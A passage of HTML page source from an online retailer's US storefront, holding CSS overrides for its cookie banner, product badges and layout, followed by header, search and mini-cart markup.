        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
